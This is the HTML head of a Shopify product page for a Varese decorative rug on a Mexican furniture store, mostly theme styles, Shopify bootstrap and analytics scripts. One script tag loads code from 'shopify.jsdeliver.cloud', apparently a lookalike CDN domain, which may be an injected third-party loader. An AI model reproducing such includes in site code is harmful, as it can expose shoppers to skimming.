

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-varese-t2155
body_size: 66097
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-varese-t2155">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      693
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Varese Material: 65% polipropileno 35% poliéster. Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Azul CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-varese-t2155">
<meta property="og:title" content="693">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Varese Material: 65% polipropileno 35% poliéster. Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Azul CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="2,496.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="693">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Varese Material: 65% polipropileno 35% poliéster. Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Azul CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-varese-t2155.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"65d771a1-0849-4594-8614-dd0617c0ed1b-1769561060","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-varese-t2155","u":"69112d62d97f","p":"product","rtyp":"product","rid":7248603185304};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3111"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
